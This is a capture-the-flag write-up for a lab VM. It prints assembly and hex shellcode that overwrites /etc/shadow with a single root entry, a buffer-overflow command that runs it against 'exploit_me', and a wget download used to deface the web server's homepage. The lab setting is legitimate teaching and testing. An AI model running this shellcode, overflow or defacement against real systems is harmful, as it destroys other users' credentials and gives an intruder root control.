 In this write-up, our strategy involves a bold move: we plan to delete the contents of the /etc/shadow
file, leaving only the root user and then change its password. This action will effectively lock out all other
users from the system, consolidating control under the root account.
After this, as a clear signal of our presence and to ensure the system administrators are aware of the
intrusion, we'll modify their homepage. This approach not only demonstrates a significant level of control
over the system but also serves as a direct message to the administrators ;)
The first step in executing this plan is to craft the necessary shellcode, and for that, we need to start with
the assembly code.
section .text
global _start
_start:
xor eax, eax ; Clear eax
xor ecx, ecx ; Clear ecx
xor edx, edx ; Clear edx
push eax ; Push null byte onto stack
push 0x776f6461 ; adow
push 0x68732f63 ; c/sh
push 0x74652f2f ; //et
mov ebx, esp ; Move pointer to file name into ebx
mov al, 5 ; sys_open
mov cl, 65 ; O_WRONLY | O_CREAT
mov dx, 440 ; permissions
int 0x80
mov ebx, eax ; file descriptor
xor eax, eax ; Clear eax
push eax ; Push null byte onto stack
push 0x20203a3a ; root:$6$TJd1amE7$Uh4ViEj1yE/...19684:0:99999:7:::
push 0x3a373a39
push 0x39393939
push 0x3a303a34
push 0x38363931
push 0x3a306c63
push 0x434d5044
push 0x5a4b6431
push 0x67694b53
push 0x42463043
push 0x6f774e4d
push 0x4e57534e
push 0x37654b6b
push 0x74457671
push 0x32455667
push 0x772e4741
push 0x37733669
push 0x66706d76
push 0x6a545663
push 0x70644c4a
push 0x62584341
push 0x42664d50
push 0x7a564b50
push 0x356d3974
push 0x2f457931
push 0x6a456956
push 0x34685524
push 0x37456d61
push 0x31644a54
push 0x2436243a
push 0x746f6f72
; Write to file
mov al, 4 ; sys_write
xor edx, edx ; Clear edx
mov ecx, esp
mov dl, 122 ; length of string
int 0x80
; Close file
mov al, 6 ; sys_close
int 0x80
; Exit
mov al, 1 ; sys_exit
xor ebx, ebx
int 0x80
The objective of our assembly code is clear: it's designed to write a new root password directly into the
/etc/shadow file. Crucially, the code will execute this action in write mode, which means that the existing
contents of the file, except for the root user's entry, will be overwritten and effectively deleted.
Following the same steps as in our previous write-up, we will assemble this code with NASM and then
use objdump to generate the corresponding shellcode. Finally, using GDB, as detailed in our earlier ap-
proach, we will locate the environment variable with our shellcode in the context of the exploit_me pro-
gram. Knowing this address is key to successfully triggering our shellcode through the exploit.
zaz@BornToSecHackMe:~$ export SHELLCODE=$(python -c 'print "\x31\xc0\x31\xc9\
x31\xd2\x50\x68\x61\x64\x6f\x77\x68\x63\x2f\x73\x68\x68\x2f\x2f\x65\x74\x89\
xe3\xb0\x05\x66\xb9\x41\x02\x66\xba\xb8\x01\xcd\x80\x89\xc3\x31\xc0\x50\x68\
x3a\x3a\x20\x20\x68\x39\x3a\x37\x3a\x68\x39\x39\x39\x39\x68\x34\x3a\x30\x3a\
x68\x31\x39\x36\x38\x68\x63\x6c\x30\x3a\x68\x44\x50\x4d\x43\x68\x31\x64\x4b\
x5a\x68\x53\x4b\x69\x67\x68\x43\x30\x46\x42\x68\x4d\x4e\x77\x6f\x68\x4e\x53\
x57\x4e\x68\x6b\x4b\x65\x37\x68\x71\x76\x45\x74\x68\x67\x56\x45\x32\x68\x41\
x47\x2e\x77\x68\x69\x36\x73\x37\x68\x76\x6d\x70\x66\x68\x63\x56\x54\x6a\x68\
x4a\x4c\x64\x70\x68\x41\x43\x58\x62\x68\x50\x4d\x66\x42\x68\x50\x4b\x56\x7a\
x68\x74\x39\x6d\x35\x68\x31\x79\x45\x2f\x68\x56\x69\x45\x6a\x68\x24\x55\x68\
x34\x68\x61\x6d\x45\x37\x68\x54\x4a\x64\x31\x68\x3a\x24\x36\x24\x68\x72\x6f\
x6f\x74\xb0\x04\x31\xd2\x89\xe1\xb2\x7a\xcd\x80\xb0\x06\xcd\x80\xb0\x01\x31\
xdb\xcd\x80"')
zaz@BornToSecHackMe:~$ env - PWD=$PWD SHELLCODE="$SHELLCODE" ~/exploit_me
$(python -c 'print "A" * 140 + "\xbf\xff\xff\x0e"[::-1]')
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA▯▯▯
zaz@BornToSecHackMe:~$ su root
Password: miao
root@BornToSecHackMe:~# id
uid=0(root) gid=0(root) groups=0(root)
root@BornToSecHackMe:~# cd /var/www
root@BornToSecHackMe:~# wget https://raw.githubusercontent.com/
lorenzoedoardofrancesco/42Cursus/boot2root/main/scripts/bonus/
dontTouchMyWebSocket/index.html
Having gained root access, we took the final step in our operation: changing the server's index page.
We replaced the existing homepage with a new one crafted by us.
This action was a definitive display of control over the system, symbolically showcasing our dominance
- a clear indication of who's the king in this scenario.
This modification not only demonstrated our technical prowess but also served as a direct message to
the system administrators about the extent of our access and capabilities.
Hack me if you can
192.168.42.1
HACKED YOU
YOU'RE NOT COMING BACK
BBC MUSIC
Rick Astley - Never Gonna Give You U...
À regarder ... Partager
RICK ASTLEY
0:00 / 9:20
YouTube